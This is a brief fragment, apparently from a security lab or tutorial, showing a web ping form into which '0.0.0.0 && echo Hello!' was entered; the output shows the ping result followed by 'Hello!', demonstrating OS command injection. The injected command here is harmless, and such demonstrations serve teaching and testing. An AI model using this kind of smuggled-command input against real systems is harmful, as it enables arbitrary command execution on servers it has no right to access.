 IP Address
0.0.0.0 && echo Hello!
Submit
PING 0.0.0.0 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.030 ms --- 0.0.0.0 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss,
time 0ms rtt min/avg/max/mdev = 0.030/0.030/0.030/0.000 ms Hello!